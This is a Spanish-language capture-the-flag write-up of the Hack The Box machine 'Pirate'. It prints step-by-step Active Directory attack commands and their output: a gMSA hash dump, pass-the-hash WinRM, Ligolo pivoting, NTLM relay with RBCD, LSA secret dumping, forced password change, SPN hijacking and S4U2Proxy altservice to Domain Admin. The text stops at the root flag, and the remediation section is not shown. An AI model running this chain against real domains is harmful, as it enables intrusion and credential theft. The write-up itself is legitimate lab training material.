        S4U2Proxy + altservice → Domain Admin
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-root-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. Root Flag
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#9-remediation" class="md-nav__link">
    <span class="md-ellipsis">
      
        9. Remediation
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#10-lessons-learned" class="md-nav__link">
    <span class="md-ellipsis">
      
        10. Lessons Learned
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#11-references" class="md-nav__link">
    <span class="md-ellipsis">
      
        11. References
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-executive-summary" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Executive Summary
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Enumeration
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="2. Enumeration">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#21-port-scan-dc01" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.1 Port Scan — DC01
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#22-pre-windows-2000-compatible-access-gmsa-dump" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.2 Pre-Windows 2000 Compatible Access → gMSA Dump
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-acceso-inicial-evil-winrm-como-gmsa_adfs_prod" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Acceso Inicial — evil-winrm como gMSA_ADFS_prod$
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-ligolo-ng-pivot-a-192168100024" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Ligolo-ng — Pivot a 192.168.100.0/24
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-ntlm-relay-rbcd-admin-en-web01" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. NTLM Relay + RBCD → Admin en WEB01
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5. NTLM Relay + RBCD → Admin en WEB01">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#webclient-detection" class="md-nav__link">
    <span class="md-ellipsis">
      
        WebClient Detection
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#ntlm-relay-setup" class="md-nav__link">
    <span class="md-ellipsis">
      
        NTLM Relay Setup
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#obtener-shell-en-web01" class="md-nav__link">
    <span class="md-ellipsis">
      
        Obtener Shell en WEB01
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-post-exploitation-web01" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Post-Exploitation — WEB01
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="6. Post-Exploitation — WEB01">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#user-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        User Flag
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#credential-dump" class="md-nav__link">
    <span class="md-ellipsis">
      
        Credential Dump
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-privilege-escalation-domain-admin" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. Privilege Escalation — Domain Admin
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="7. Privilege Escalation — Domain Admin">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#bloodhound" class="md-nav__link">
    <span class="md-ellipsis">
      
        BloodHound
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#forcechangepassword" class="md-nav__link">
    <span class="md-ellipsis">
      
        ForceChangePassword
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#spn-hijacking" class="md-nav__link">
    <span class="md-ellipsis">
      
        SPN Hijacking
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#s4u2proxy-altservice-domain-admin" class="md-nav__link">
    <span class="md-ellipsis">
      
        S4U2Proxy + altservice → Domain Admin
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-root-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. Root Flag
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#9-remediation" class="md-nav__link">
    <span class="md-ellipsis">
      
        9. Remediation
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#10-lessons-learned" class="md-nav__link">
    <span class="md-ellipsis">
      
        10. Lessons Learned
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#11-references" class="md-nav__link">
    <span class="md-ellipsis">
      
        11. References
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="htb-machine-report-pirate">HTB Machine Report — Pirate</h1>
<p><strong>Date:</strong> 2026-05-27
<strong>Author:</strong> Franksimon
<strong>Platform:</strong> Hack The Box
<strong>Difficulty:</strong> HARD
<strong>OS:</strong> Windows (Active Directory)
<strong>IP:</strong> 10.129.244.95 (DC01) / Red interna: 192.168.100.0/24
<strong>Status:</strong> Pwned</p>
<hr />
<h2 id="1-executive-summary">1. Executive Summary</h2>
<p>Pirate es una máquina Windows Active Directory de dificultad Hard. El acceso inicial se logra abusando del grupo <strong>Pre-Windows 2000 Compatible Access</strong> para autenticar como <code>MS01$</code> con contraseña predeterminada y dumpear el hash NTLM de <code>gMSA_ADFS_prod$</code> vía CrackMapExec con Kerberos ccache, obteniendo shell WinRM en DC01. Con Ligolo-ng como pivote hacia la red interna (192.168.100.0/24), se detecta WebClient habilitado en WEB01 y se combina NTLM relay con RBCD para comprometer WEB01 como Administrator (user flag). La escalación a Domain Admin encadena ForceChangePassword sobre <code>a.white_adm</code>, SPN hijacking contra DC01 usando WriteSPN del grupo IT mediante <code>addspn.py</code>, y S4U2Proxy con <code>-altservice</code> para obtener un ticket <code>host/DC01</code> válido contra el DC.</p>
<p><strong>Cadena de ataque:</strong>
<div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>MS01$ (Pre-Win2000) → gMSA dump (CME --gmsa) → evil-winrm DC01 → Ligolo pivot
<a id="__codelineno-0-2" name="__codelineno-0-2" href="#__codelineno-0-2"></a>→ WebClient detection → NTLM relay + RBCD → Admin WEB01 (user flag) → secretsdump
<a id="__codelineno-0-3" name="__codelineno-0-3" href="#__codelineno-0-3"></a>→ ForceChangePassword → SPN hijack (addspn.py) → S4U altservice → Domain Admin
</code></pre></div></p>
<hr />
<h2 id="2-enumeration">2. Enumeration</h2>
<h3 id="21-port-scan-dc01">2.1 Port Scan — DC01</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>sudo<span class="w"> </span>nmap<span class="w"> </span>-Pn<span class="w"> </span>-sC<span class="w"> </span>-sV<span class="w"> </span><span class="m">10</span>.129.244.95
</code></pre></div>
<table>
<thead>
<tr>
<th>Port</th>
<th>Service</th>
</tr>
</thead>
<tbody>
<tr>
<td>53/tcp</td>
<td>DNS</td>
</tr>
<tr>
<td>80/tcp</td>
<td>HTTP</td>
</tr>
<tr>
<td>88/tcp</td>
<td>Kerberos</td>
</tr>
<tr>
<td>135/tcp</td>
<td>RPC</td>
</tr>
<tr>
<td>139/tcp</td>
<td>NetBIOS</td>
</tr>
<tr>
<td>389/tcp</td>
<td>LDAP</td>
</tr>
<tr>
<td>443/tcp</td>
<td>HTTPS</td>
</tr>
<tr>
<td>445/tcp</td>
<td>SMB</td>
</tr>
<tr>
<td>464/tcp</td>
<td>Kerberos kpasswd</td>
</tr>
<tr>
<td>593/tcp</td>
<td>RPC over HTTP</td>
</tr>
<tr>
<td>636/tcp</td>
<td>LDAPS</td>
</tr>
<tr>
<td>2179/tcp</td>
<td>vmrdp</td>
</tr>
<tr>
<td>3268/tcp</td>
<td>Global Catalog</td>
</tr>
<tr>
<td>3269/tcp</td>
<td>Global Catalog SSL</td>
</tr>
<tr>
<td>5985/tcp</td>
<td>WinRM</td>
</tr>
<tr>
<td>9389/tcp</td>
<td>AD Web Services</td>
</tr>
</tbody>
</table>
<p>Dominio: <code>pirate.htb</code> — DC01.pirate.htb</p>
<h3 id="22-pre-windows-2000-compatible-access-gmsa-dump">2.2 Pre-Windows 2000 Compatible Access → gMSA Dump</h3>
<p>El grupo <strong>Pre-Windows 2000 Compatible Access</strong> contiene <code>MS01$</code> y <code>EXCH01$</code>, cuentas de máquina con contraseña predeterminada (nombre en minúsculas). Con el TGT de <code>MS01$</code> se puede leer <code>msDS-ManagedPassword</code> de cuentas gMSA.</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a><span class="c1"># Obtener TGT con contraseña predeterminada</span>
<a id="__codelineno-2-2" name="__codelineno-2-2" href="#__codelineno-2-2"></a>/tmp/imp/bin/getTGT.py<span class="w"> </span><span class="s1">&#39;pirate.htb/MS01$:ms01&#39;</span><span class="w"> </span>-dc-ip<span class="w"> </span><span class="m">10</span>.129.244.95
<a id="__codelineno-2-3" name="__codelineno-2-3" href="#__codelineno-2-3"></a><span class="c1"># [*] Saving ticket in MS01$.ccache</span>
<a id="__codelineno-2-4" name="__codelineno-2-4" href="#__codelineno-2-4"></a>
<a id="__codelineno-2-5" name="__codelineno-2-5" href="#__codelineno-2-5"></a><span class="c1"># Dumpear gMSA vía CME con Kerberos ccache</span>
<a id="__codelineno-2-6" name="__codelineno-2-6" href="#__codelineno-2-6"></a><span class="nv">KRB5CCNAME</span><span class="o">=</span>MS01$.ccache<span class="w"> </span>crackmapexec<span class="w"> </span>ldap<span class="w"> </span><span class="m">10</span>.129.244.95<span class="w"> </span>-u<span class="w"> </span><span class="s1">&#39;MS01$&#39;</span><span class="w"> </span>-k<span class="w"> </span>--use-kcache<span class="w"> </span>--gmsa
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a>Account: gMSA_ADCS_prod$  NTLM: 2b8849da91d5206b9d1d1dcb44467089
<a id="__codelineno-3-2" name="__codelineno-3-2" href="#__codelineno-3-2"></a>Account: gMSA_ADFS_prod$  NTLM: 76754c94319e3a7dc07ba09aa79028ee
</code></pre></div>
<p><img alt="gMSA dump" src="../screenshots/pirate_gmsa_dump.png" /></p>
<p>Hash NTLM de <code>gMSA_ADFS_prod$</code> obtenido. Esta cuenta es miembro de <strong>Remote Management Users</strong> en DC01.</p>
<div class="admonition note">
<p class="admonition-title">Autenticación de cuentas de máquina</p>
<p><code>MS01$</code> no puede autenticarse contra LDAP via contraseña (workstation trust account → <code>invalidCredentials</code>). Obligatorio usar TGT Kerberos → <code>--use-kcache</code>.</p>
</div>
<hr />
<h2 id="3-acceso-inicial-evil-winrm-como-gmsa_adfs_prod">3. Acceso Inicial — evil-winrm como gMSA_ADFS_prod$</h2>
<div class="highlight"><pre><span></span><code><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>evil-winrm<span class="w"> </span>-i<span class="w"> </span><span class="m">10</span>.129.244.95<span class="w"> </span>-u<span class="w"> </span><span class="s1">&#39;gMSA_ADFS_prod$&#39;</span><span class="w"> </span>-H<span class="w"> </span><span class="s1">&#39;76754c94319e3a7dc07ba09aa79028ee&#39;</span>
</code></pre></div>
<p><img alt="evil-winrm DC01" src="../screenshots/pirate_evilwinrm.png" /></p>
<p>Shell como <code>pirate\gmsa_adfs_prod$</code> en DC01.</p>
<hr />
<h2 id="4-ligolo-ng-pivot-a-192168100024">4. Ligolo-ng — Pivot a 192.168.100.0/24</h2>
<p>Desde evil-winrm en DC01 se sube el agente y se establece el tunnel:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a><span class="c1"># Kali</span>
<a id="__codelineno-5-2" name="__codelineno-5-2" href="#__codelineno-5-2"></a>./proxy<span class="w"> </span>-selfcert<span class="w"> </span>-laddr<span class="w"> </span><span class="m">0</span>.0.0.0:11601
<a id="__codelineno-5-3" name="__codelineno-5-3" href="#__codelineno-5-3"></a>
<a id="__codelineno-5-4" name="__codelineno-5-4" href="#__codelineno-5-4"></a><span class="c1"># DC01 (evil-winrm)</span>
<a id="__codelineno-5-5" name="__codelineno-5-5" href="#__codelineno-5-5"></a>upload<span class="w"> </span>agent.exe
<a id="__codelineno-5-6" name="__codelineno-5-6" href="#__codelineno-5-6"></a>.<span class="se">\a</span>gent.exe<span class="w"> </span>-connect<span class="w"> </span><span class="m">10</span>.10.14.207:11601<span class="w"> </span>-ignore-cert
</code></pre></div>
<p><img alt="Ligolo agente conectando" src="../screenshots/pirate_ligolo_connect.png" /></p>
<p><img alt="Ligolo agente unido" src="../screenshots/pirate_ligolo_joined.png" /></p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a><span class="c1"># Kali — activar ruta</span>
<a id="__codelineno-6-2" name="__codelineno-6-2" href="#__codelineno-6-2"></a>sudo<span class="w"> </span>ip<span class="w"> </span>tuntap<span class="w"> </span>add<span class="w"> </span>user<span class="w"> </span><span class="nv">$USER</span><span class="w"> </span>mode<span class="w"> </span>tun<span class="w"> </span>ligolo
<a id="__codelineno-6-3" name="__codelineno-6-3" href="#__codelineno-6-3"></a>sudo<span class="w"> </span>ip<span class="w"> </span>link<span class="w"> </span><span class="nb">set</span><span class="w"> </span>ligolo<span class="w"> </span>up
<a id="__codelineno-6-4" name="__codelineno-6-4" href="#__codelineno-6-4"></a>sudo<span class="w"> </span>ip<span class="w"> </span>route<span class="w"> </span>add<span class="w"> </span><span class="m">192</span>.168.100.0/24<span class="w"> </span>dev<span class="w"> </span>ligolo
</code></pre></div>
<p><img alt="Ligolo sesión activa" src="../screenshots/pirate_ligolo_session.png" /></p>
<p>WEB01 (192.168.100.2) ahora accesible desde Kali.</p>
<hr />
<h2 id="5-ntlm-relay-rbcd-admin-en-web01">5. NTLM Relay + RBCD → Admin en WEB01</h2>
<h3 id="webclient-detection">WebClient Detection</h3>
<p>Antes de intentar relay, verificar que WebClient esté activo en WEB01 (requisito para coerción via WebDAV):</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-7-1" name="__codelineno-7-1" href="#__codelineno-7-1"></a>crackmapexec<span class="w"> </span>smb<span class="w"> </span><span class="m">192</span>.168.100.2<span class="w"> </span>-u<span class="w"> </span>pentest<span class="w"> </span>-p<span class="w"> </span><span class="s1">&#39;p3nt3st2025!&amp;&#39;</span><span class="w"> </span>-M<span class="w"> </span>webdav
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-8-1" name="__codelineno-8-1" href="#__codelineno-8-1"></a>WEBDAV  192.168.100.2  WEB01  WebClient Service enabled on: 192.168.100.2
</code></pre></div>
<p>WebClient habilitado → coerción via <code>@port</code> notation disponible.</p>
<h3 id="ntlm-relay-setup">NTLM Relay Setup</h3>
<p>SMB signing en WEB01: <code>enabled but not required</code> → vulnerable a relay.</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-9-1" name="__codelineno-9-1" href="#__codelineno-9-1"></a><span class="c1"># Terminal 1 — relay a LDAPS del DC con delegación RBCD</span>
<a id="__codelineno-9-2" name="__codelineno-9-2" href="#__codelineno-9-2"></a>sudo<span class="w"> </span>ntlmrelayx.py<span class="w"> </span>-t<span class="w"> </span>ldaps://10.129.244.95<span class="w"> </span>--delegate-access<span class="w"> </span>--remove-mic<span class="w"> </span>-smb2support
<a id="__codelineno-9-3" name="__codelineno-9-3" href="#__codelineno-9-3"></a>
<a id="__codelineno-9-4" name="__codelineno-9-4" href="#__codelineno-9-4"></a><span class="c1"># Terminal 2 — coerción de WEB01 hacia Kali</span>
<a id="__codelineno-9-5" name="__codelineno-9-5" href="#__codelineno-9-5"></a>coercer<span class="w"> </span>coerce<span class="w"> </span>-l<span class="w"> </span><span class="m">10</span>.10.14.207<span class="w"> </span>-t<span class="w"> </span><span class="m">192</span>.168.100.2<span class="w"> </span><span class="se">\</span>
<a id="__codelineno-9-6" name="__codelineno-9-6" href="#__codelineno-9-6"></a><span class="w">  </span>-d<span class="w"> </span>pirate.htb<span class="w"> </span>-u<span class="w"> </span>pentest<span class="w"> </span>-p<span class="w"> </span><span class="s1">&#39;p3nt3st2025!&amp;&#39;</span><span class="w"> </span>--always-continue
</code></pre></div>
<p><img alt="RBCD exitoso" src="../screenshots/pirate_rbcd_success.png" /></p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-10-1" name="__codelineno-10-1" href="#__codelineno-10-1"></a>[*] Authenticating connection from PIRATE/WEB01$@10.129.244.95 against ldaps://10.129.244.95 SUCCEED
<a id="__codelineno-10-2" name="__codelineno-10-2" href="#__codelineno-10-2"></a>[*] Adding new computer with username: WIHDYOOD$ and password: /p/u+d2(o13llbH result: OK
<a id="__codelineno-10-3" name="__codelineno-10-3" href="#__codelineno-10-3"></a>[*] Delegation rights modified successfully!
<a id="__codelineno-10-4" name="__codelineno-10-4" href="#__codelineno-10-4"></a>[*] WIHDYOOD$ can now impersonate users on WEB01$ via S4U2Proxy
</code></pre></div>
<div class="admonition warning">
<p class="admonition-title"><code>--remove-mic</code> es obligatorio</p>
<p>Sin esta flag: <code>The client requested signing. Relaying to LDAP will not work!</code></p>
</div>
<h3 id="obtener-shell-en-web01">Obtener Shell en WEB01</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-11-1" name="__codelineno-11-1" href="#__codelineno-11-1"></a><span class="c1"># Sincronizar reloj (KRB_AP_ERR_SKEW)</span>
<a id="__codelineno-11-2" name="__codelineno-11-2" href="#__codelineno-11-2"></a>sudo<span class="w"> </span>ntpdate<span class="w"> </span>-u<span class="w"> </span><span class="m">10</span>.129.244.95
<a id="__codelineno-11-3" name="__codelineno-11-3" href="#__codelineno-11-3"></a><span class="c1"># 2026-05-27 04:18:06.312848 (-0600) +719.012374 +/- 0.036244 10.129.244.95 s1 no-leap</span>
<a id="__codelineno-11-4" name="__codelineno-11-4" href="#__codelineno-11-4"></a>
<a id="__codelineno-11-5" name="__codelineno-11-5" href="#__codelineno-11-5"></a><span class="c1"># Ticket S4U como Administrator</span>
<a id="__codelineno-11-6" name="__codelineno-11-6" href="#__codelineno-11-6"></a>/tmp/imp/bin/getST.py<span class="w"> </span>-spn<span class="w"> </span>cifs/WEB01.pirate.htb<span class="w"> </span>-impersonate<span class="w"> </span>Administrator<span class="w"> </span><span class="se">\</span>
<a id="__codelineno-11-7" name="__codelineno-11-7" href="#__codelineno-11-7"></a><span class="w">  </span>-dc-ip<span class="w"> </span><span class="m">10</span>.129.244.95<span class="w"> </span><span class="s1">&#39;pirate.htb/WIHDYOOD$:/p/u+d2(o13llbH&#39;</span>
<a id="__codelineno-11-8" name="__codelineno-11-8" href="#__codelineno-11-8"></a><span class="c1"># [*] Saving ticket in Administrator@cifs_WEB01.pirate.htb@PIRATE.HTB.ccache</span>
<a id="__codelineno-11-9" name="__codelineno-11-9" href="#__codelineno-11-9"></a>
<a id="__codelineno-11-10" name="__codelineno-11-10" href="#__codelineno-11-10"></a><span class="c1"># Shell en WEB01</span>
<a id="__codelineno-11-11" name="__codelineno-11-11" href="#__codelineno-11-11"></a><span class="nv">KRB5CCNAME</span><span class="o">=</span>Administrator@cifs_WEB01.pirate.htb@PIRATE.HTB.ccache<span class="w"> </span><span class="se">\</span>
<a id="__codelineno-11-12" name="__codelineno-11-12" href="#__codelineno-11-12"></a><span class="w">  </span>wmiexec.py<span class="w"> </span>-k<span class="w"> </span>-no-pass<span class="w"> </span>pirate.htb/Administrator@WEB01.pirate.htb
</code></pre></div>
<hr />
<h2 id="6-post-exploitation-web01">6. Post-Exploitation — WEB01</h2>
<h3 id="user-flag">User Flag</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-12-1" name="__codelineno-12-1" href="#__codelineno-12-1"></a>C:\Users\a.white\Desktop&gt; type user.txt
<a id="__codelineno-12-2" name="__codelineno-12-2" href="#__codelineno-12-2"></a>8780c8e8b4a4f1bb4627760352cc920f
</code></pre></div>
<h3 id="credential-dump">Credential Dump</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-13-1" name="__codelineno-13-1" href="#__codelineno-13-1"></a><span class="nv">KRB5CCNAME</span><span class="o">=</span>Administrator@cifs_WEB01.pirate.htb@PIRATE.HTB.ccache<span class="w"> </span><span class="se">\</span>
<a id="__codelineno-13-2" name="__codelineno-13-2" href="#__codelineno-13-2"></a><span class="w">  </span>secretsdump.py<span class="w"> </span>-k<span class="w"> </span>-no-pass<span class="w"> </span>pirate.htb/Administrator@WEB01.pirate.htb
</code></pre></div>
<p>LSA Secrets:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-14-1" name="__codelineno-14-1" href="#__codelineno-14-1"></a>[*] DefaultPassword
<a id="__codelineno-14-2" name="__codelineno-14-2" href="#__codelineno-14-2"></a>PIRATE\a.white:E2nvAOKSz5Xz2MJu
</code></pre></div>
<hr />
<h2 id="7-privilege-escalation-domain-admin">7. Privilege Escalation — Domain Admin</h2>
<h3 id="bloodhound">BloodHound</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-15-1" name="__codelineno-15-1" href="#__codelineno-15-1"></a>bloodhound-python<span class="w"> </span>-u<span class="w"> </span>a.white<span class="w"> </span>-p<span class="w"> </span><span class="s1">&#39;E2nvAOKSz5Xz2MJu&#39;</span><span class="w"> </span><span class="se">\</span>
<a id="__codelineno-15-2" name="__codelineno-15-2" href="#__codelineno-15-2"></a><span class="w">  </span>-d<span class="w"> </span>pirate.htb<span class="w"> </span>-ns<span class="w"> </span><span class="m">10</span>.129.244.95<span class="w"> </span>-c<span class="w"> </span>All<span class="w"> </span>--zip
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-16-1" name="__codelineno-16-1" href="#__codelineno-16-1"></a>INFO: Found 5 computers, 10 users, 54 groups, 2 gpos, 1 ous, 20 containers
<a id="__codelineno-16-2" name="__codelineno-16-2" href="#__codelineno-16-2"></a>INFO: Compressing output into 20260527042539_bloodhound.zip
</code></pre></div>
<p>Hallazgos clave:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-17-1" name="__codelineno-17-1" href="#__codelineno-17-1"></a>a.white ──ForceChangePassword──► a.white_adm
<a id="__codelineno-17-2" name="__codelineno-17-2" href="#__codelineno-17-2"></a>a.white_adm ──memberOf──► IT
<a id="__codelineno-17-3" name="__codelineno-17-3" href="#__codelineno-17-3"></a>IT ──WriteSPN──► DC01$
</code></pre></div>
<p><code>a.white_adm</code>: <code>trustedtoauth=true</code>, <code>AllowedToDelegate=http/WEB01.pirate.htb</code></p>
<h3 id="forcechangepassword">ForceChangePassword</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-18-1" name="__codelineno-18-1" href="#__codelineno-18-1"></a>net<span class="w"> </span>rpc<span class="w"> </span>password<span class="w"> </span>a.white_adm<span class="w"> </span><span class="s1">&#39;Pirate123!&#39;</span><span class="w"> </span><span class="se">\</span>
<a id="__codelineno-18-2" name="__codelineno-18-2" href="#__codelineno-18-2"></a><span class="w">  </span>-U<span class="w"> </span><span class="s1">&#39;pirate.htb/a.white%E2nvAOKSz5Xz2MJu&#39;</span><span class="w"> </span>-S<span class="w"> </span><span class="m">10</span>.129.244.95
</code></pre></div>
<h3 id="spn-hijacking">SPN Hijacking</h3>
<p><code>a.white_adm</code> delega a <code>http/WEB01.pirate.htb</code>. Al mover ese SPN de WEB01$ a DC01$ (usando el WriteSPN que IT tiene sobre DC01$), el S4U2Proxy apuntará al DC.</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-19-1" name="__codelineno-19-1" href="#__codelineno-19-1"></a><span class="c1"># Quitar SPN de WEB01$</span>
<a id="__codelineno-19-2" name="__codelineno-19-2" href="#__codelineno-19-2"></a>python3<span class="w"> </span>/tmp/krbrelayx/addspn.py<span class="w"> </span>-u<span class="w"> </span><span class="s1">&#39;pirate\a.white_adm&#39;</span><span class="w"> </span>-p<span class="w"> </span><span class="s1">&#39;Pirate123!&#39;</span><span class="w"> </span><span class="se">\</span>
<a id="__codelineno-19-3" name="__codelineno-19-3" href="#__codelineno-19-3"></a><span class="w">  </span>-t<span class="w"> </span><span class="s1">&#39;WEB01$&#39;</span><span class="w"> </span>-s<span class="w"> </span><span class="s1">&#39;HTTP/WEB01.pirate.htb&#39;</span><span class="w"> </span>-r<span class="w"> </span><span class="m">10</span>.129.244.95
<a id="__codelineno-19-4" name="__codelineno-19-4" href="#__codelineno-19-4"></a><span class="c1"># [+] SPN Modified successfully</span>
<a id="__codelineno-19-5" name="__codelineno-19-5" href="#__codelineno-19-5"></a>
<a id="__codelineno-19-6" name="__codelineno-19-6" href="#__codelineno-19-6"></a><span class="c1"># Inyectar SPN en DC01$</span>
<a id="__codelineno-19-7" name="__codelineno-19-7" href="#__codelineno-19-7"></a>python3<span class="w"> </span>/tmp/krbrelayx/addspn.py<span class="w"> </span>-u<span class="w"> </span><span class="s1">&#39;pirate\a.white_adm&#39;</span><span class="w"> </span>-p<span class="w"> </span><span class="s1">&#39;Pirate123!&#39;</span><span class="w"> </span><span class="se">\</span>
<a id="__codelineno-19-8" name="__codelineno-19-8" href="#__codelineno-19-8"></a><span class="w">  </span>-t<span class="w"> </span><span class="s1">&#39;DC01$&#39;</span><span class="w"> </span>-s<span class="w"> </span><span class="s1">&#39;HTTP/WEB01.pirate.htb&#39;</span><span class="w"> </span><span class="m">10</span>.129.244.95
<a id="__codelineno-19-9" name="__codelineno-19-9" href="#__codelineno-19-9"></a><span class="c1"># [+] SPN Modified successfully</span>
</code></pre></div>
<div class="admonition note">
<p class="admonition-title">Formato de usuario en addspn.py</p>
<p>Usar <code>DOMAIN\username</code> con backslash. Con slash <code>/</code> falla: <code>Username must include a domain, use: DOMAIN\username</code></p>
</div>
<h3 id="s4u2proxy-altservice-domain-admin">S4U2Proxy + altservice → Domain Admin</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-20-1" name="__codelineno-20-1" href="#__codelineno-20-1"></a>/tmp/imp/bin/getST.py<span class="w"> </span>-spn<span class="w"> </span><span class="s1">&#39;http/WEB01.pirate.htb&#39;</span><span class="w"> </span><span class="se">\</span>
<a id="__codelineno-20-2" name="__codelineno-20-2" href="#__codelineno-20-2"></a><span class="w">  </span>-altservice<span class="w"> </span><span class="s1">&#39;host/DC01.pirate.htb&#39;</span><span class="w"> </span><span class="se">\</span>
<a id="__codelineno-20-3" name="__codelineno-20-3" href="#__codelineno-20-3"></a><span class="w">  </span>-impersonate<span class="w"> </span>Administrator<span class="w"> </span><span class="se">\</span>
<a id="__codelineno-20-4" name="__codelineno-20-4" href="#__codelineno-20-4"></a><span class="w">  </span>-dc-ip<span class="w"> </span><span class="m">10</span>.129.244.95<span class="w"> </span><span class="se">\</span>
<a id="__codelineno-20-5" name="__codelineno-20-5" href="#__codelineno-20-5"></a><span class="w">  </span><span class="s1">&#39;pirate.htb/a.white_adm:Pirate123!&#39;</span>
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-21-1" name="__codelineno-21-1" href="#__codelineno-21-1"></a>[*] Changing service from http/WEB01.pirate.htb@PIRATE.HTB
<a id="__codelineno-21-2" name="__codelineno-21-2" href="#__codelineno-21-2"></a>                        to host/DC01.pirate.htb@PIRATE.HTB
<a id="__codelineno-21-3" name="__codelineno-21-3" href="#__codelineno-21-3"></a>[*] Saving ticket in Administrator@host_DC01.pirate.htb@PIRATE.HTB.ccache
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-22-1" name="__codelineno-22-1" href="#__codelineno-22-1"></a><span class="nv">KRB5CCNAME</span><span class="o">=</span>Administrator@host_DC01.pirate.htb@PIRATE.HTB.ccache<span class="w"> </span><span class="se">\</span>
<a id="__codelineno-22-2" name="__codelineno-22-2" href="#__codelineno-22-2"></a><span class="w">  </span>wmiexec.py<span class="w"> </span>-k<span class="w"> </span>-no-pass<span class="w"> </span>pirate.htb/Administrator@DC01.pirate.htb
</code></pre></div>
<hr />
<h2 id="8-root-flag">8. Root Flag</h2>
<div class="highlight"><pre><span></span><code><a id="__codelineno-23-1" name="__codelineno-23-1" href="#__codelineno-23-1"></a>C:\Users\Administrator\Desktop&gt; type root.txt
